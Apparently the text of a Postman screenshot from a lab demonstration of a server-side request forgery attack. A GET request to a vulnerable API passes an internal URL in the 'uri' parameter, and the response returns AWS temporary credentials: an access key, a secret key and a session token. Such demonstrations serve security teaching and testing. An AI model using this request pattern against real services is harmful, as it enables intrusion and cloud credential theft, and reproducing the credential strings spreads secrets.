 GET- SSRF Attack
Comments (0)
Examples (0)
GET
https://api.acme.com/vulnerable?useridentity=hackeduser&uri=http://unprotected-json.f5lab.local/
Send
Save
Params
Authorization
Headers (7)
Body
Pre-request Script
Tests
Settings
Cookies
Code
Query Params
KEY
VALUE
DESCRIPTION
•••
Bulk Edit
useridentity
hackeduser
uri
http://unprotected-json.f5lab.local/
Key
Value
Description
Body
Cookies (1)
Headers (5)
Test Results
Status: 200 OK
Time: 380ms
Size: 1.58 KB
Save Response
Pretty
Raw
Preview
Visualize BETA
JSON
1
"{\r\n  \"Code\" : \"Success\",\r\n  \"LastUpdated\" : \"2019-08-03T20:42:03Z\",\r\n  \"Type\" : \"AWS-HMAC\",\r\n  \"AccessKeyId\" : \"ASIA5A6IYGGDLBWIFH5UQ\",\r\n
\"SecretAccessKey\" : \"sMX7//Ni2tu2hJua/fOXGfrapiq9PbyakBcJunpyR\",\r\n  \"Token\" : \"AgoJb3JpZ2luX2VjEH0aCXVzLWVhc3QtMSJHMEUCIQDFoFMUFs+lth0JM2lEddR/8LRHwdB4HiT1MBpEg8d
+EAIgCKqMjkjdET/XjgYGDf9/eoNhl+5Xo/tnmDXeDE+3eKIq4wMI9v//////////ARAAGgw4OTUzODQ4MTU4MzAiDEF3/SQw0vAVzHKrgCq3A84uZvhGAswagrFjgrWAvIj4cJd6eI5Gcje09FyfRPmALKJymfQgpTQN9TtC/
sBhIyICfni8JJvGesQZGi9c0ZFIWqdlmM/2rdZ6GaqcZY9V+0LspbwiDK0FUjrRcquBVswSlxWs8Tr0Uhpka20mUQOBhovmVyXNzyTQUQnBE9qgFLbYY
+t86yUXmXMXxGPd4sWuLgkoCF2iPlMkgUwZq8hZvoiVf7TVQU32sgstKN7ozJiJcgTBpa6/batscGBtNpck4LOvHzNwwYv/
FuVkpC70bPhqNXVxMEcpwt4s7RkHHowdFlNpnPpm57dfAYwZwoklWJdvtqFQ0tZHusZ65vJqyk5cZ8f3P/Cf7UlzoZPsIsarWcgfiDvkQliU9fY6Brt7jyjrF5h7oJbW/LUS4R9SDp
+qKMtUY2JmLZRovsW4GfhfLJWv7wrW81QZVC8rBKLzWFRTLRkhlTFsS7A5JscuKoORyDxGQq/pGRsE30effdS9G1xNmzKwn45/V0XsilhTE7pOJGGopuLfBo5KD46hVS9v1iBuvxrVxsHFz7mnD/
GKiwi1hbFAKEvypagZ28qEJaarNvAdi2QOowjuOX6gU6tAFrfFVBb6ZTI4btIjHNNoT0TFW5iYD0dkD+csqC4nTVpnAG/FFBk+CAHdy5Gh/aBISO7OQF9xKJSXkd+Syf62pg5XiMseL3n2+2
+IWdDgKwhZYxeVlMbX88QYX3P9sX+OWHWidAVgTQhZw3xJ+VBV33EKgJ4b8Bk6mgo0kiB1hnoN0KX8RXr1axpYnJv2GHb8h/det89iwpyk77+8YcEvRc+DGTLIcUIxDoirgck9bpP3EBXfs=\",\r\n  \"Expiration\" :
\"2019-08-04T03:16:50Z\"\r\n}"